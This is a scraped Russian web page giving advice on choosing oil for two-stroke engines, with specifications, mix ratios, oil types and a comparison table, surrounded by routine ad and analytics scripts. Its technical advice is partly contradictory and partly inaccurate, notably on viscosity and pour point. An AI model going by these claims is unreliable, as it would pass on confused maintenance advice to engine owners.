                  <p>Важно помнить, что при выборе масла для 2-тактного двигателя необходимо придерживаться рекомендаций производителя. Данные рекомендации обычно указаны в инструкции по эксплуатации устройства или на его корпусе.</p>
                </blockquote>
                <p>Также необходимо обратить внимание на вязкость масла. Вязкость определяет способность масла образовывать защитную пленку на деталях двигателя при разных температурах. Для 2-тактного двигателя рекомендуется выбирать масло с низкой вязкостью, так как оно лучше проникает внутрь двигателя и обеспечивает надежную смазку.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#kak-vybrat-maslo-dlya-2-taktnogo-dvigatelya">Как выбрать масло для 2-тактного двигателя: рекомендации и советы</a>
                    </li>
                    <li class="level-2">
                      <a href="#1-spetsifikatsiya-masla">1. Спецификация масла</a>
                    </li>
                    <li class="level-2">
                      <a href="#2-tip-dvigatelya">2. Тип двигателя</a>
                    </li>
                    <li class="level-2">
                      <a href="#3-intensivnost-ispolzovaniya">3. Интенсивность использования</a>
                    </li>
                    <li class="level-2">
                      <a href="#4-maslo-smeshivaniya-ili-maslo-separatsii">4. Масло смешивания или масло сепарации</a>
                    </li>
                    <li class="level-2">
                      <a href="#5-rashod-masla">5. Расход масла</a>
                    </li>
                    <li class="level-2">
                      <a href="#6-brend-masla">6. Бренд масла</a>
                    </li>
                    <li class="level-1">
                      <a href="#vliyanie-kachestva-masla-na-rabotu-dvigatelya">Влияние качества масла на работу двигателя</a>
                    </li>
                    <li class="level-1">
                      <a href="#osnovnye-kriterii-vybora-masla-dlya-2-taktnogo">Основные критерии выбора масла для 2-тактного двигателя</a>
                    </li>
                    <li class="level-1">
                      <a href="#raznovidnosti-masel-dlya-2-taktnyh-dvigateley">Разновидности масел для 2-тактных двигателей и их особенности</a>
                    </li>
                  </ol>
                </div>
                <h2 id="kak-vybrat-maslo-dlya-2-taktnogo-dvigatelya">Как выбрать масло для 2-тактного двигателя: рекомендации и советы</h2>
                <p>2-тактные двигатели широко используются в мотоциклах, скутерах, генераторах и другой технике. Они требуют специального моторного масла, предназначенного для смешивания с топливом. Выбор правильного масла важен для эффективной работы двигателя и его долговечности.</p>
                <p>Вот несколько рекомендаций и советов, которые помогут вам выбрать подходящее масло для вашего 2-тактного двигателя:</p>
                <h3 id="1-spetsifikatsiya-masla">1. Спецификация масла</h3>
                <p>При выборе масла для 2-тактного двигателя обратите внимание на его спецификацию. Она указывает на соответствие масла определенным стандартам и требованиям производителя. Обычно спецификация включает в себя буквенно-цифровой код, который указывает на класс вязкости и другие характеристики масла.</p>
                <h3 id="2-tip-dvigatelya">2. Тип двигателя</h3>
                <p>Учтите тип вашего 2-тактного двигателя при выборе масла. Некоторые производители требуют использовать определенное масло, чтобы гарантировать правильную работу и предотвратить повреждение двигателя. Обратитесь к руководству по эксплуатации вашего двигателя для получения рекомендаций от производителя.</p>
                <h3 id="3-intensivnost-ispolzovaniya">3. Интенсивность использования</h3>
                <p>Определите, как интенсивно вы будете использовать ваш 2-тактный двигатель. Если вы планируете использовать его в экстремальных условиях или для соревнований, вам понадобится масло высшего качества, специально разработанное для таких условий. В обычных условиях эксплуатации можно использовать масла с более низкой стоимостью.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                /* ]]&gt; */
                </script>
                <h3 id="4-maslo-smeshivaniya-ili-maslo-separatsii">4. Масло смешивания или масло сепарации</h3>
                <p>В зависимости от типа вашего 2-тактного двигателя, вам потребуется масло смешивания или масло сепарации. Масло смешивания предназначено для смешивания с топливом в определенных пропорциях, обычно указанных в руководстве по эксплуатации двигателя. Масло сепарации добавляется в отдельный резервуар и самостоятельно смазывает двигатель.</p>
                <h3 id="5-rashod-masla">5. Расход масла</h3>
                <p>Учтите расход масла вашим двигателем при выборе масла. Если двигатель потребляет много масла, то более высокая вязкость может быть предпочтительной, так как она обеспечит лучшую смазку и защиту двигателя. Если расход масла невелик, более низкая вязкость будет экономичнее.</p>
                <h3 id="6-brend-masla">6. Бренд масла</h3>
                <p>Выбирайте бренды масел, которые известны своим качеством и надежностью. Бренды, такие как Castrol, Motul, Maxima и другие, имеют хорошую репутацию на рынке и гарантируют высокое качество своих продуктов.</p>
                <p>Важно помнить, что правильное масло для вашего 2-тактного двигателя должно соответствовать требованиям и рекомендациям производителя вашей техники. Следуйте рекомендациям в руководстве по эксплуатации и соблюдайте рекомендуемые сроки замены масла для обеспечения эффективной работы вашего двигателя.</p>
                <h2 id="vliyanie-kachestva-masla-na-rabotu-dvigatelya">Влияние качества масла на работу двигателя</h2>
                <p>Выбор правильного масла для 2-тактного двигателя является ключевым моментом для обеспечения его надежной и эффективной работы. Качество масла оказывает значительное влияние на производительность двигателя и его срок службы.</p>
                <p><strong>Зашламливание двигателя:</strong></p>
                <ul>
                  <li>Низкокачественное масло может привести к образованию отложений внутри двигателя. Это может привести к засорению перегородок, поршневых кольец и каналов, что приведет к понижению производительности двигателя и его быстрому износу.</li>
                  <li>Консистенция масла также имеет значение. Если масло не обладает необходимой вязкостью, оно не сможет достаточно эффективно смазывать двигатель, что повлечет за собой его перегрев и выход из строя.</li>
                </ul>
                <p><strong>Износ и трение:</strong></p>
                <ul>
                  <li>Качественное масло создает равномерную пленку на поверхностях двигателя, снижая трение и износ. Если масло не обеспечивает достаточной защиты, металлические детали могут столкнуться друг с другом, вызвав повреждения и снижение производительности.</li>
                  <li>Кроме того, некачественное масло может привести к износу и повреждению поршневых колец, что может привести к утечке смеси топлива и масла в камеру сгорания, что значительно повлияет на работу двигателя и может вызвать его поломку.</li>
                </ul>
                <p><strong>Защита от коррозии и окисления:</strong></p>
                <ul>
                  <li>Высококачественное масло обладает антикоррозионными и антиокислительными свойствами, предотвращая образование ржавчины и отложений внутри двигателя.</li>
                  <li>Если масло плохого качества или его замена не производится вовремя, оно может окисляться и образовывать отложения на поверхностях двигателя, что может привести к его поломке.</li>
                </ul>
                <p><strong>Выбор правильного масла:</strong></p>
                <p>При выборе масла для 2-тактного двигателя рекомендуется обращать внимание на его качество и соответствие требованиям производителя. Также следует учитывать условия эксплуатации и рекомендации по замене масла.</p>
                <p>Одним из важных параметров масла является его класс вязкости. Масло слишком низкой вязкости может не обеспечить достаточной смазки двигателя, а масло слишком высокой вязкости может повлиять на его холодный пуск и работу в низких температурах.</p>
                <p>Также рекомендуется выбирать масла, которые содержат присадки для улучшения смазывающих и антикоррозионных свойств. Данные присадки помогут обеспечить надежную защиту двигателя и повысить его производительность.</p>
                <p>Важно помнить, что правильный выбор и регулярная замена масла будут способствовать достижению оптимальной производительности и продлевать срок службы двигателя 2-такта.</p>
                <h2 id="osnovnye-kriterii-vybora-masla-dlya-2-taktnogo">Основные критерии выбора масла для 2-тактного двигателя</h2>
                <p>При выборе масла для 2-тактного двигателя необходимо учитывать несколько основных критериев:</p>
                <ol>
                  <li><strong>Вязкость:</strong> Вязкость масла играет ключевую роль в его работе. Оптимальная вязкость масла поддерживает надлежащую смазку двигателя и защищает его от износа. Для большинства 2-тактных двигателей рекомендуется использовать масло средней вязкости, обозначаемой, например, как &#171;SAE 30&#187;.</li>
                  <li><strong>Спецификация:</strong> При выборе масла необходимо обратить внимание на его спецификацию. Некоторые производители двигателей рекомендуют использовать масла, соответствующие определенным спецификациям, таким как API TC или JASO FC. Обязательно проверьте рекомендации производителя вашего двигателя и выберите масло, соответствующее этим требованиям.</li>
                  <li><strong>Качество:</strong> Важно выбирать масло от надежного производителя, который соответствует международным стандартам качества. Качественное масло обеспечит надежную смазку двигателя и улучшит его работу.</li>
                  <li><strong>Смесительное соотношение:</strong> При выборе масла необходимо учесть смесительное соотношение, то есть соотношение масла и топлива, необходимое для правильной работы двигателя. Обычно для 2-тактных двигателей используется смесительное соотношение 1:50 или 1:40, что означает 1 часть масла на 50 или 40 частей топлива соответственно. Убедитесь, что выбранное вами масло соответствует требованиям смесительного соотношения вашего двигателя.</li>
                </ol>
                <p>Следуя указанным критериям, вы сможете правильно выбрать масло для 2-тактного двигателя и обеспечить его оптимальную работу и долговечность.</p>
                <h2 id="raznovidnosti-masel-dlya-2-taktnyh-dvigateley">Разновидности масел для 2-тактных двигателей и их особенности</h2>
                <p>Масло для 2-тактных двигателей играет ключевую роль в обеспечении нормальной работы двигателя и его долговечности. Оно выполняет несколько функций: смазывает внутренние детали двигателя, охлаждает его и уменьшает износ.</p>
                <p>На рынке представлено несколько разновидностей масел для 2-тактных двигателей, каждое из которых имеет свои особенности:</p>
                <ul>
                  <li>Минеральное масло – это наиболее распространенный вид масла для 2-тактных двигателей. Оно обеспечивает хорошую смазку и защиту двигателя. Однако оно имеет низкую температуру текучести и требует более частой замены.</li>
                  <li>Синтетическое масло – это более современный вариант масла, который имеет лучшие показатели по сравнению с минеральным. Оно имеет высокую температуру текучести и может быть использовано более длительное время без замены. Тем не менее, оно дороже и может не подходить некоторым старым двигателям.</li>
                  <li>Полусинтетическое масло – это смесь минерального и синтетического масла. Оно сочетает в себе преимущества обоих видов и является относительно дешевым вариантом. Оно может быть использовано в различных типах двигателей и обеспечивает хорошую защиту и смазку.</li>
                </ul>
                <p>Выбор масла для 2-тактного двигателя должен быть основан на рекомендациях производителя. Он зависит от сезона, типа двигателя и условий эксплуатации. Правильное использование и регулярная замена масла помогут продлить срок службы двигателя и обеспечить его эффективную работу.</p>
                <p></p>
                <table>
                  <caption>
                    Сравнение разновидностей масел для 2-тактных двигателей
                  </caption>
                  <thead>
                    <tr>
                      <th>Вид масла</th>
                      <th>Преимущества</th>
                      <th>Недостатки</th>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>Минеральное</td>
                      <td>Доступное по цене<br>
                      Хорошая смазка и защита двигателя</td>
                      <td>Низкая температура текучести<br>
                      Необходимость более частой замены</td>
                    </tr>
                    <tr>
                      <td>Синтетическое</td>
                      <td>Высокая температура текучести<br>
                      Длительный срок службы без замены</td>
                      <td>Дорогое по сравнению с другими видами масла<br>
                      Может не подходить старым двигателям</td>
                    </tr>
                    <tr>
                      <td>Полусинтетическое</td>
                      <td>Сочетает преимущества обоих видов масла<br>
                      Доступное по цене</td>
                      <td>Может не обеспечить оптимальную защиту в некоторых случаях</td>
                    </tr>
                  </tbody>
                </table>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="54626" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ritaka.ru/kakoe-maslo-vybrat-dlya-2-taktnogo-dvigatelya-rukovodstvo-po-vyboru/" data-title="Какое масло выбрать для 2 тактного двигателя: руководство по выбору" data-description="2-тактные двигатели используются во многих устройствах, включая мотоциклы, скутеры, газонокосилки и другие инструменты. Однако, для эффективной работы таких двигателей необходимо использование специального типа масла &#8212; масла для 2-тактных двигателей. Правильный выбор масла играет важную роль в поддержании работоспособности двигателя, а также его срока службы. Первоначально, необходимо определиться с типом масла: синтетическим или минеральным. Синтетическое масло [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ritaka.ru/kakoe-maslo-vybrat-dlya-2-taktnogo-dvigatelya-rukovodstvo-po-vyboru/" content="Какое масло выбрать для 2 тактного двигателя: руководство по выбору">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ritaka.ru" data-lazy-src="http://vashmirpc.ru/wp-content/uploads/2023/08/information.png"><noscript><img itemprop="url image" src="http://vashmirpc.ru/wp-content/uploads/2023/08/information.png" alt="ritaka.ru"></noscript>
              </div>
              <meta itemprop="name" content="ritaka.ru">
              <meta itemprop="telephone" content="ritaka.ru">
              <meta itemprop="address" content="https://ritaka.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div> 


<!--check code--><!--check code--><div id='check_code'></div><!--check code--><!--9ad3d583--><!--9ad3d583--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl8db87727be9ac31f6851b48f6087a36b60db29c9" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf8db87727be9ac31f6851b48f6087a36b60db29c9" type="text/javascript"></script>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/razmery-sin-vektor-410-podbor-i-xarakteristiki/">Размеры шин Вектор 410: подбор и характеристики</a>
              </div>
              <div class="post-card__description">
                Вектор 410 – это популярная модель шин, предназначенная
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/gde-delayut-siny-goodrich/">Где делают шины Goodrich</a>
              </div>
              <div class="post-card__description">
                Goodrich Corporation – один из самых крупных производителей
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/poisk-kacestvennogo-avtoservisa-dlya-remonta-vasei-masiny/">Поиск качественного автосервиса для ремонта вашей машины</a>
              </div>
              <div class="post-card__description">
                Когда ваша машина нуждается в ремонте, найти надежного
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/magnity-dlya-generatora-postoyannogo-napryazeniya-osobennosti-i-primenenie/">Магниты для генератора постоянного напряжения: особенности и применение</a>
              </div>
              <div class="post-card__description">
                Генератор постоянного напряжения является одним из
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
          <div class="menu-footer_menu-container">
            <ul id="footer_menu" class="menu">
              <li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-53">
                <a rel="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a>
              </li>
              <li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54">
                <a href="/kontakty/">Обратная связь</a>
              </li>
              <li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55">
                <a href="/soglashenie/">Пользовательское соглашение</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2024 База полезных знаний.
            </div>
          </div>
        </div>
      </footer>
    </div>
  </div>
  <script async src="https://s3.wi-fi.ru/testads/q6/ritaka.js" nocache=""></script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ritaka.ru/kakoe-maslo-vybrat-dlya-2-taktnogo-dvigatelya-rukovodstvo-po-vyboru";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript" id="reboot-scripts-js-extra">

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ritaka.ru\/wp-admin\/admin-ajax.php","nonce":"19676decc5"};
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_8719a8fcc817f74da642350c845eb2cd.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104629398', 'ym');

    ym(104629398, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104629398" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2047018" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XnVDxcSUgRJKwZRY0qLZ0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762150250902');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1762150249738301
body_size: 396
content:
cb__utl_cb_share_1762150249738301('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://s3.wi-fi.ru/testads/q6/ritaka.js
body_size: 1073
content:
if (screen.width < 991) {   
    // FS
    window.MTT.fullscreen({
        adfox: {
            ownerId: 277740,
            paramsAdaptive: {
               mobile: {
                   p1: "czhmu",
                   p2: "gdxc",
                },
              },
        },
        adfoxHeaderBidding: {
            units: [
                {
                    sizes: [[300, 600],[320, 480],[300, 250],[336, 280],[320, 250],[320, 270],[300, 300],[300, 200],[300, 500],[240, 400],[240, 600],[160, 600],],
                    bids: [
                     { bidder: "myTarget", params: { placementId: "1405575" } },
                     { bidder: "betweenDigital", params: { placementId: "4716361" } },
                     { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_M_FS" } },
                     { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_M_FS_240x400" } },
                     { bidder: "sape", params: { placementId: "861156" } },
                     { bidder: "buzzoola", params: { placementId: "1254064" } },
                    ],
                },
            ],
        },
    }).run();

       // adhesion
       window.MTT.adhesion({
        adfox: {
            ownerId: 277740,
            params: {
                    p1: "czhmv",
                    p2: "gdwh",
            },
        },
        banner: {
            backgroundColor: "#fbfbfb",
        },
        adfoxHeaderBidding: {
            units: [
                {
                    sizes: [[320, 100],[320, 50],[300, 100],[240, 133],],
                    bids: [
                        { bidder: "myTarget", params: { placementId: "1405579" } },
                        { bidder: "betweenDigital", params: { placementId: "4716362" } },
                        { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_M_adhesion" } },
                        { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_M_adhesion_320x100" } },
                        { bidder: "sape", params: { placementId: "861157" } },
                        { bidder: "buzzoola", params: { placementId: "1254172" } },          
                    ],
                },
            ],
        },
    });

    //mobile inread
    window.MTT.inread({
        adfox: {
            ownerId: 277740,
            params: {
                p1: "czhmw",
                p2: "gxta",
            },
        },
        adfoxHeaderBidding: {
            units: [
                {
                    sizes: [[300, 250],[336, 280],[320, 250],[320, 270],[300, 300],[300, 200],],
                    bids: [
                        { bidder: "myTarget", params: { placementId: "1405581" } },
                        { bidder: "betweenDigital", params: { placementId: "4716363" } },
                        { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_M_inread" } },
                        { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_M_inread_300x250" } },
                        { bidder: "sape", params: { placementId: "861158" } },
                        { bidder: "buzzoola", params: { placementId: "1254173" } },   
                    ],
                },
            ],
        },
        banner: {
            container: ".entry-content",
            injectionFrequency: 0.35,
        },
    });
   } else {
       //desktop inread
       window.MTT.inread({
        adfox: {
        ownerId: 277740,
        params: {
                p1: "czhmx",
                p2: "gxta",
        },
    },
    adfoxHeaderBidding: {
                units: [
                    {
                        sizes: [[300, 250],[336, 280],[320, 250],[320, 270],[300, 300],[300, 200],],
                        bids: [
                            { bidder: "myTarget", params: { placementId: "1405583" } },
                            { bidder: "betweenDigital", params: { placementId: "4716364" } },
                            { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_D_inread" } },
                            { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_D_inread_336x280" } },
                            { bidder: "sape", params: { placementId: "861159" } },
                            { bidder: "buzzoola", params: { placementId: "1254174" } },                           
                        ],
                    },
                ],
            },
            banner: {
                container: ".entry-content",
                injectionFrequency: 0.35,
            },
        });

        // adSlider
        window.MTT.sticker({
            adfox: {
                ownerId: 277740,
                params: {
                    p1: 'czhmy',
                    p2: 'gdyl'
                }
            },
            banner: {
                reloadDelay: 20,
                maxReloads: 3,
                position: 'bottom right',
                skipButtonTimer: 5,
                refresh: 30,
            }
        });
               
            // Sidebar
            window.MTT.wrapper({
                adfox: {
                    ownerId: 277740,
                    params: {
                        p1: "czhmz",
                        p2: "gdyk",
                    },
                },
                adfoxHeaderBidding: {
                    units: [
                        {
                            sizes: [[300, 600],[300, 300],[300, 250],[300, 200],[300, 500],[240, 400],[240, 600],[160, 600],],
                            bids: [
                                   { bidder: "myTarget", params: { placementId: "1405587" } },
                                   { bidder: "betweenDigital", params: { placementId: "4716366" } },
                                   { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_D_sidebar" } },
                                   { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_D_sidebar_300x600" } },
                                   { bidder: "sape", params: { placementId: "861161" } },
                                   { bidder: "buzzoola", params: { placementId: "1254176" } },    
                            ],
                        },
                    ],
                },
                banner: {
                    refresh: {
                        checkVisibility: true,
                        seconds: 30,
                    },
                },
                containerId: "Q_sidebar",
            });

            window.yaContextCb.push(() => {
                Ya.Context.AdvManager.render({
                    type: "fullscreen",
                    platform: "desktop",
                    blockId: "R-A-2916734-7",
                });
            }); 
       }